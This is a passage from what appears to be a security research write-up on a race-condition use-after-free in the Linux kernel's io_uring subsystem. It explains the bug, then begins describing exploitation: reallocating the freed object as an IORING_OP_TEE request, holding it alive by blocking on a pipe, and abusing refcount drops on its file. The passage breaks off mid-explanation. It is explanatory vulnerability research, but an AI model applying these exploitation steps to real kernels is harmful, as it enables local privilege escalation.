
Most interesting here is the state where LT.link_list is non-empty and T.refs == 0. If these conditions are met, then we’ll zip to the bottom left of the diagram, failing to remove LT from the link_list. Seems pretty fishy…
Think about it: LT has completed, meaning it will be destroyed (deallocated). Yet the reference from T to LT remains intact. Looks like we are getting hot on the trail of a bug. But to state anything conclusive, we still need to answer the question: in practice, is it possible for the T refcount to be 0 concurrently with LT’s timer firing?
Analysis: Concurrent completion of T and LT
We now know how the two completions work individually. So let’s combine them into concurrent operations! In particular, ones that violate memory safety😉.

T's refcount is decremented just before LT's path checks it.
Orange denotes the kernel thread path that is hit whenever T has to be flushed, and blue denotes the hrtimer hardirq context that is hit whenever LT’s timer fires.
If T’s refcount is decremented before io_link_timeout_fn checks it, list_del_init is never called to remove LT from the link_list list.
This can become a problem in a very specific situation: in order to reach this state, T has to already be scheduled for destruction, meaning that LT is always scheduled for destruction later than T. But what happens if despite this scheduling sequence, LT is freed before T is destroyed? Right, a dangling reference!

Internally, the deferred destruction is implemented using kernel work, an abstraction on top of softirqs. It turns out that it is in fact possible for two different work entries to be executed out of order with respect to their initial queue times. This could happen e.g. when the work is queued on different CPUs with different workloads, or honestly, just pure luck.
It’s starting to look like we have a proper bug now. But a dangling reference is only useful if it is ever dereferenced.
Racing the deferred workers
At this point we’ve deferred the destruction of both T and LT.

When those worker threads start, we’ll have a race through io_free_req() 🏃
then we have a Use-After-Free.
Purple denotes the worker which destroys T. Green denotes the worker which destroys LT. As we can see, there is a possible race sequence where LT is freed sometime before T retrieves it from the link_list. Accessing LT at any point after this sequence will be a Use-After-Free. In other words, we have our bug!
Exploitation
To recap the bug: T retains a dangling reference which it follows to LT when being destroyed.
Replacing LT
In order to exploit this Use-After-Free bug we perform object replacement. The aim is to reallocate another object LT' at the address of LT to direct control flow at a point where the kernel expects to see LT. Object replacement is possible because after LT is freed, the kernel heap allocator is allowed to recycle LT’s underlying memory to service another allocation (LT').

In some scenarios it’s easy to replace an object on the fly. But we are constrained in two ways:
LT'has to be allocated and initialised in a race window. That is, afterLTis freed but before we reach a point whereLTis no longer accessed e.g. afterTis freed.LT'can only be anotherstruct io_kiocbobject. Due to heap isolation, where heap objects are separated based on their type, it is too difficult to reallocate as a different type of object within the race window.
Okay, so continuing from the worker thread race, let’s introduce a third racer!

We’re already familiar with the purple and green workers. But who’s the new racer in town? The red worker replaces LT with LT' before, or during, purple’s attempt to access LT. Notice that LT' is a request of operation type IORING_OP_TEE.
static int io_tee(struct io_kiocb *req, bool force_nonblock)
{
struct io_splice *sp = &req->splice;
struct file *in = sp->file_in;
struct file *out = sp->file_out;
unsigned int flags = sp->flags & ~SPLICE_F_FD_IN_FIXED;
long ret = 0;
...
if (sp->len)
ret = do_tee(in, out, sp->len, flags);
io_put_file(req, in, (sp->flags & SPLICE_F_FD_IN_FIXED));
...
}
An IORING_OP_TEE request takes in two files: it reads data fromin and splices (writes) data to out . This assists us in exploiting the bug: we can block indefinitely in do_tee() by making it read from a pipe end. This way, we can ensure that LT' stays alive for as long as we want to, stabilising the exploit.
When we’re ready, we can make data available to read through in, by writing to the other pipe end. This resumes execution: the thread will return from do_tee() and enter io_put_file().
Releasing refs on LT'
At this point we’ve replaced LT with LT', contradicting the purple worker’s expectation of LT. This may be good for us if we can cause another Use-After-Free on LT' or an object it owns. However, there’s a point after which purple no longer accesses LT' as LT’s relevance to T’s destruction is limited.
The question now is:
What does purple do to LT' and how does LT' influence purple’s control flow?
In order to answer this, we will continue roughly from where purple first uses LT'.
static void io_kill_linked_timeout(struct io_kiocb *req)
{
struct io_ring_ctx *ctx = req->ctx;
struct io_kiocb *link;
bool canceled = false;
unsigned long flags;
spin_lock_irqsave(&ctx->completion_lock, flags);
link = list_first_entry_or_null(&req->link_list, struct io_kiocb,
link_list);
/*
* Can happen if a linked timeout fired and link had been like
* req -> link t-out -> link t-out [-> ...]
*/
if (link && (link->flags & REQ_F_LTIMEOUT_ACTIVE)) {
struct io_timeout_data *io = link->async_data;
int ret;
list_del_init(&link->link_list);
ret = hrtimer_try_to_cancel(&io->timer);
if (ret != -1) {
io_cqring_fill_event(link, -ECANCELED);
io_commit_cqring(ctx);
canceled = true;
}
}
req->flags &= ~REQ_F_LINK_TIMEOUT;
spin_unlock_irqrestore(&ctx->completion_lock, flags);
if (canceled) {
io_cqring_ev_posted(ctx);
io_put_req(link);
}
}
The internal control flow looks something like this:

Since LT' is an IORING_OP_TEE request, it’s not an active timeout. This implies that:
- Yet again, we don’t remove
LT'fromlink_list. - Since we don’t try to cancel the
LT'timer, we also don’t release a reference toLT'.
Okay, interesting. But nothing really jumps out of the screen. So let’s keep digging.
After we return from io_kill_linked_timeout() we are back in __io_req_find_next():

Since the REQ_F_FAIL_LINK flag is indeed set for T, we take the io_fail_links(T) path. We know that LT' is not an active timeout, meaning it was not removed from link_list in io_kill_linked_timeout(). So T->link_list.next == LT'.
From io_fail_links(), two refcounts are released on LT'. Since new requests start with refs == 2, LT' is set to be cleaned up and destroyed! Now this is starting to look good!
Cleaning up LT'

LT'’s cleanup phase releases a reference to req->spice.file_in. After this, the file’s refcount is 1. But is there actually only one reference to this file?
